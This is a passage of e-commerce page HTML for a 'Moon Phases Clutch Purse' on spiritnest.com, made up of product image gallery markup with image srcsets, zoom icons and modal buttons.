//spiritnest.com/cdn/shop/products/3e1c63bc-79e6-4194-b2a5-e4c4ba1f7602.jpg?v=1674678556&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24270951612738__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//spiritnest.com/cdn/shop/products/3e1c63bc-79e6-4194-b2a5-e4c4ba1f7602.jpg?v=1674678556&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/3e1c63bc-79e6-4194-b2a5-e4c4ba1f7602.jpg?v=1674678556&amp;width=246 246w, //spiritnest.com/cdn/shop/products/3e1c63bc-79e6-4194-b2a5-e4c4ba1f7602.jpg?v=1674678556&amp;width=493 493w, //spiritnest.com/cdn/shop/products/3e1c63bc-79e6-4194-b2a5-e4c4ba1f7602.jpg?v=1674678556&amp;width=600 600w, //spiritnest.com/cdn/shop/products/3e1c63bc-79e6-4194-b2a5-e4c4ba1f7602.jpg?v=1674678556&amp;width=713 713w, //spiritnest.com/cdn/shop/products/3e1c63bc-79e6-4194-b2a5-e4c4ba1f7602.jpg?v=1674678556&amp;width=823 823w, //spiritnest.com/cdn/shop/products/3e1c63bc-79e6-4194-b2a5-e4c4ba1f7602.jpg?v=1674678556&amp;width=990 990w, //spiritnest.com/cdn/shop/products/3e1c63bc-79e6-4194-b2a5-e4c4ba1f7602.jpg?v=1674678556&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/3e1c63bc-79e6-4194-b2a5-e4c4ba1f7602.jpg?v=1674678556&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/3e1c63bc-79e6-4194-b2a5-e4c4ba1f7602.jpg?v=1674678556&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/3e1c63bc-79e6-4194-b2a5-e4c4ba1f7602.jpg?v=1674678556&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/3e1c63bc-79e6-4194-b2a5-e4c4ba1f7602.jpg?v=1674678556&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/3e1c63bc-79e6-4194-b2a5-e4c4ba1f7602.jpg?v=1674678556&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32719146811714">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24270951612738__main-32719146844482"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24270951612738__main-32719146844482"
            data-alt="Moon Phases Clutch Purse"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//spiritnest.com/cdn/shop/products/4d34058b-d9a8-4b85-bfe6-ca974a2afb7e.jpg?v=1674678556&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/4d34058b-d9a8-4b85-bfe6-ca974a2afb7e.jpg?v=1674678556&amp;width=246 246w, //spiritnest.com/cdn/shop/products/4d34058b-d9a8-4b85-bfe6-ca974a2afb7e.jpg?v=1674678556&amp;width=493 493w, //spiritnest.com/cdn/shop/products/4d34058b-d9a8-4b85-bfe6-ca974a2afb7e.jpg?v=1674678556&amp;width=600 600w, //spiritnest.com/cdn/shop/products/4d34058b-d9a8-4b85-bfe6-ca974a2afb7e.jpg?v=1674678556&amp;width=713 713w, //spiritnest.com/cdn/shop/products/4d34058b-d9a8-4b85-bfe6-ca974a2afb7e.jpg?v=1674678556&amp;width=823 823w, //spiritnest.com/cdn/shop/products/4d34058b-d9a8-4b85-bfe6-ca974a2afb7e.jpg?v=1674678556&amp;width=990 990w, //spiritnest.com/cdn/shop/products/4d34058b-d9a8-4b85-bfe6-ca974a2afb7e.jpg?v=1674678556&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/4d34058b-d9a8-4b85-bfe6-ca974a2afb7e.jpg?v=1674678556&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/4d34058b-d9a8-4b85-bfe6-ca974a2afb7e.jpg?v=1674678556&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/4d34058b-d9a8-4b85-bfe6-ca974a2afb7e.jpg?v=1674678556&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/4d34058b-d9a8-4b85-bfe6-ca974a2afb7e.jpg?v=1674678556&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/4d34058b-d9a8-4b85-bfe6-ca974a2afb7e.jpg?v=1674678556&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24270951612738__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//spiritnest.com/cdn/shop/products/4d34058b-d9a8-4b85-bfe6-ca974a2afb7e.jpg?v=1674678556&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/4d34058b-d9a8-4b85-bfe6-ca974a2afb7e.jpg?v=1674678556&amp;width=246 246w, //spiritnest.com/cdn/shop/products/4d34058b-d9a8-4b85-bfe6-ca974a2afb7e.jpg?v=1674678556&amp;width=493 493w, //spiritnest.com/cdn/shop/products/4d34058b-d9a8-4b85-bfe6-ca974a2afb7e.jpg?v=1674678556&amp;width=600 600w, //spiritnest.com/cdn/shop/products/4d34058b-d9a8-4b85-bfe6-ca974a2afb7e.jpg?v=1674678556&amp;width=713 713w, //spiritnest.com/cdn/shop/products/4d34058b-d9a8-4b85-bfe6-ca974a2afb7e.jpg?v=1674678556&amp;width=823 823w, //spiritnest.com/cdn/shop/products/4d34058b-d9a8-4b85-bfe6-ca974a2afb7e.jpg?v=1674678556&amp;width=990 990w, //spiritnest.com/cdn/shop/products/4d34058b-d9a8-4b85-bfe6-ca974a2afb7e.jpg?v=1674678556&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/4d34058b-d9a8-4b85-bfe6-ca974a2afb7e.jpg?v=1674678556&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/4d34058b-d9a8-4b85-bfe6-ca974a2afb7e.jpg?v=1674678556&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/4d34058b-d9a8-4b85-bfe6-ca974a2afb7e.jpg?v=1674678556&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/4d34058b-d9a8-4b85-bfe6-ca974a2afb7e.jpg?v=1674678556&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/4d34058b-d9a8-4b85-bfe6-ca974a2afb7e.jpg?v=1674678556&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32719146844482">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24270951612738__main-32747485102402"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24270951612738__main-32747485102402"
            data-alt="Moon Phases Clutch Purse"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//spiritnest.com/cdn/shop/products/purple_144dbba9-2f5b-47d5-8b8e-337bf27f9b70.jpg?v=1674678556&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/purple_144dbba9-2f5b-47d5-8b8e-337bf27f9b70.jpg?v=1674678556&amp;width=246 246w, //spiritnest.com/cdn/shop/products/purple_144dbba9-2f5b-47d5-8b8e-337bf27f9b70.jpg?v=1674678556&amp;width=493 493w, //spiritnest.com/cdn/shop/products/purple_144dbba9-2f5b-47d5-8b8e-337bf27f9b70.jpg?v=1674678556&amp;width=600 600w, //spiritnest.com/cdn/shop/products/purple_144dbba9-2f5b-47d5-8b8e-337bf27f9b70.jpg?v=1674678556&amp;width=713 713w, //spiritnest.com/cdn/shop/products/purple_144dbba9-2f5b-47d5-8b8e-337bf27f9b70.jpg?v=1674678556&amp;width=823 823w, //spiritnest.com/cdn/shop/products/purple_144dbba9-2f5b-47d5-8b8e-337bf27f9b70.jpg?v=1674678556&amp;width=990 990w, //spiritnest.com/cdn/shop/products/purple_144dbba9-2f5b-47d5-8b8e-337bf27f9b70.jpg?v=1674678556&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/purple_144dbba9-2f5b-47d5-8b8e-337bf27f9b70.jpg?v=1674678556&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/purple_144dbba9-2f5b-47d5-8b8e-337bf27f9b70.jpg?v=1674678556&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/purple_144dbba9-2f5b-47d5-8b8e-337bf27f9b70.jpg?v=1674678556&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/purple_144dbba9-2f5b-47d5-8b8e-337bf27f9b70.jpg?v=1674678556&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/purple_144dbba9-2f5b-47d5-8b8e-337bf27f9b70.jpg?v=1674678556&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24270951612738__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//spiritnest.com/cdn/shop/products/purple_144dbba9-2f5b-47d5-8b8e-337bf27f9b70.jpg?v=1674678556&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/purple_144dbba9-2f5b-47d5-8b8e-337bf27f9b70.jpg?v=1674678556&amp;width=246 246w, //spiritnest.com/cdn/shop/products/purple_144dbba9-2f5b-47d5-8b8e-337bf27f9b70.jpg?v=1674678556&amp;width=493 493w, //spiritnest.com/cdn/shop/products/purple_144dbba9-2f5b-47d5-8b8e-337bf27f9b70.jpg?v=1674678556&amp;width=600 600w, //spiritnest.com/cdn/shop/products/purple_144dbba9-2f5b-47d5-8b8e-337bf27f9b70.jpg?v=1674678556&amp;width=713 713w, //spiritnest.com/cdn/shop/products/purple_144dbba9-2f5b-47d5-8b8e-337bf27f9b70.jpg?v=1674678556&amp;width=823 823w, //spiritnest.com/cdn/shop/products/purple_144dbba9-2f5b-47d5-8b8e-337bf27f9b70.jpg?v=1674678556&amp;width=990 990w, //spiritnest.com/cdn/shop/products/purple_144dbba9-2f5b-47d5-8b8e-337bf27f9b70.jpg?v=1674678556&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/purple_144dbba9-2f5b-47d5-8b8e-337bf27f9b70.jpg?v=1674678556&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/purple_144dbba9-2f5b-47d5-8b8e-337bf27f9b70.jpg?v=1674678556&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/purple_144dbba9-2f5b-47d5-8b8e-337bf27f9b70.jpg?v=1674678556&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/purple_144dbba9-2f5b-47d5-8b8e-337bf27f9b70.jpg?v=1674678556&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/purple_144dbba9-2f5b-47d5-8b8e-337bf27f9b70.jpg?v=1674678556&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32747485102402">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24270951612738__main-32747485135170"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24270951612738__main-32747485135170"
            data-alt="Moon Phases Clutch Purse"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0146268656716417; --preview-ratio: 1.0146268656716417;"
>
  
  <noscript><div class="product__media media">
        <img src="//spiritnest.com/cdn/shop/products/navy_94014b36-ab95-4f7d-8011-b37f5b06ca79.jpg?v=1674678556&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/navy_94014b36-ab95-4f7d-8011-b37f5b06ca79.jpg?v=1674678556&amp;width=246 246w, //spiritnest.com/cdn/shop/products/navy_94014b36-ab95-4f7d-8011-b37f5b06ca79.jpg?v=1674678556&amp;width=493 493w, //spiritnest.com/cdn/shop/products/navy_94014b36-ab95-4f7d-8011-b37f5b06ca79.jpg?v=1674678556&amp;width=600 600w, //spiritnest.com/cdn/shop/products/navy_94014b36-ab95-4f7d-8011-b37f5b06ca79.jpg?v=1674678556&amp;width=713 713w, //spiritnest.com/cdn/shop/products/navy_94014b36-ab95-4f7d-8011-b37f5b06ca79.jpg?v=1674678556&amp;width=823 823w, //spiritnest.com/cdn/shop/products/navy_94014b36-ab95-4f7d-8011-b37f5b06ca79.jpg?v=1674678556&amp;width=990 990w, //spiritnest.com/cdn/shop/products/navy_94014b36-ab95-4f7d-8011-b37f5b06ca79.jpg?v=1674678556&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/navy_94014b36-ab95-4f7d-8011-b37f5b06ca79.jpg?v=1674678556&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/navy_94014b36-ab95-4f7d-8011-b37f5b06ca79.jpg?v=1674678556&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/navy_94014b36-ab95-4f7d-8011-b37f5b06ca79.jpg?v=1674678556&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/navy_94014b36-ab95-4f7d-8011-b37f5b06ca79.jpg?v=1674678556&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/navy_94014b36-ab95-4f7d-8011-b37f5b06ca79.jpg?v=1674678556&amp;width=1946 1946w" width="1946" height="1918" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24270951612738__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//spiritnest.com/cdn/shop/products/navy_94014b36-ab95-4f7d-8011-b37f5b06ca79.jpg?v=1674678556&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/navy_94014b36-ab95-4f7d-8011-b37f5b06ca79.jpg?v=1674678556&amp;width=246 246w, //spiritnest.com/cdn/shop/products/navy_94014b36-ab95-4f7d-8011-b37f5b06ca79.jpg?v=1674678556&amp;width=493 493w, //spiritnest.com/cdn/shop/products/navy_94014b36-ab95-4f7d-8011-b37f5b06ca79.jpg?v=1674678556&amp;width=600 600w, //spiritnest.com/cdn/shop/products/navy_94014b36-ab95-4f7d-8011-b37f5b06ca79.jpg?v=1674678556&amp;width=713 713w, //spiritnest.com/cdn/shop/products/navy_94014b36-ab95-4f7d-8011-b37f5b06ca79.jpg?v=1674678556&amp;width=823 823w, //spiritnest.com/cdn/shop/products/navy_94014b36-ab95-4f7d-8011-b37f5b06ca79.jpg?v=1674678556&amp;width=990 990w, //spiritnest.com/cdn/shop/products/navy_94014b36-ab95-4f7d-8011-b37f5b06ca79.jpg?v=1674678556&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/navy_94014b36-ab95-4f7d-8011-b37f5b06ca79.jpg?v=1674678556&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/navy_94014b36-ab95-4f7d-8011-b37f5b06ca79.jpg?v=1674678556&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/navy_94014b36-ab95-4f7d-8011-b37f5b06ca79.jpg?v=1674678556&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/navy_94014b36-ab95-4f7d-8011-b37f5b06ca79.jpg?v=1674678556&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/navy_94014b36-ab95-4f7d-8011-b37f5b06ca79.jpg?v=1674678556&amp;width=1946 1946w" width="1946" height="1918" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32747485135170">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24270951612738__main-32747485167938"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24270951612738__main-32747485167938"
            data-alt="Moon Phases Clutch Purse"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//spiritnest.com/cdn/shop/products/green_ec77a09c-68d7-4b94-8aa0-ae988bff8aac.jpg?v=1674678556&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/green_ec77a09c-68d7-4b94-8aa0-ae988bff8aac.jpg?v=1674678556&amp;width=246 246w, //spiritnest.com/cdn/shop/products/green_ec77a09c-68d7-4b94-8aa0-ae988bff8aac.jpg?v=1674678556&amp;width=493 493w, //spiritnest.com/cdn/shop/products/green_ec77a09c-68d7-4b94-8aa0-ae988bff8aac.jpg?v=1674678556&amp;width=600 600w, //spiritnest.com/cdn/shop/products/green_ec77a09c-68d7-4b94-8aa0-ae988bff8aac.jpg?v=1674678556&amp;width=713 713w, //spiritnest.com/cdn/shop/products/green_ec77a09c-68d7-4b94-8aa0-ae988bff8aac.jpg?v=1674678556&amp;width=823 823w, //spiritnest.com/cdn/shop/products/green_ec77a09c-68d7-4b94-8aa0-ae988bff8aac.jpg?v=1674678556&amp;width=990 990w, //spiritnest.com/cdn/shop/products/green_ec77a09c-68d7-4b94-8aa0-ae988bff8aac.jpg?v=1674678556&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/green_ec77a09c-68d7-4b94-8aa0-ae988bff8aac.jpg?v=1674678556&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/green_ec77a09c-68d7-4b94-8aa0-ae988bff8aac.jpg?v=1674678556&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/green_ec77a09c-68d7-4b94-8aa0-ae988bff8aac.jpg?v=1674678556&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/green_ec77a09c-68d7-4b94-8aa0-ae988bff8aac.jpg?v=1674678556&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/green_ec77a09c-68d7-4b94-8aa0-ae988bff8aac.jpg?v=1674678556&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24270951612738__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
